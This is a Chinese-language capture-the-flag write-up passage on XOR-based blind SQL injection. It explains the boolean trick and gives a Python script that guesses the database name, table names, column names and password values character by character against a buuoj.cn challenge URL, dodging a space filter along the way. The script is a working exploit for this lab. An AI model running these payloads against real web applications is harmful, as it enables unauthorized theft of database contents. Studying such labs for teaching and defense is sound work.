NO! Not this! Click others~~~
这个便可以写脚本猜解值了，因为当为后面的语句成立时，异或的结果为 0,如果后面的语句不成立，则异或的结果为 1
id=1^(length(database())<1)^1
ERROR!!!
下面就来写脚本：（注意空格被过滤了）
#普通的遍历脚本
import requests
import string
import time
start_time = time.time()
url = 'http://6c2c4dda-9c60-48ca-92b3-8eda1acb9bd7.node3.buuoj.cn/search.php?id='
dic = string.ascii_letters + string.digits + '{' + '}' + '_' + '@' + ','
temp = ''
for i in range(1,40):
    for char in dic:
        # 爆出数据库
        # payload = "1^(ascii(substr(database(),{},1))={})^1".format(i,ord(char))
        #geek
        #爆出数据表
        # payload = "1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),{},1))={})^1".format(i, ord(char))# group_concat将相同的行组合起来
        # data: F1naI1y, Flaaaaag
        #爆出列名
        # payload = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name)='F1naI1y'),{},1))={})^1".format(i, ord(char))
        #data:id,username,password
        #爆出值
        payload = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),{},1))={})^1".format(i, ord(char))
        urls = url+payload
        r = requests.get(url=urls).text
        # print(r)
        if "Click" in r:
            temp+=char
            print('data:'+temp)
            break
end_time = time.time()
print(end_time-start_time)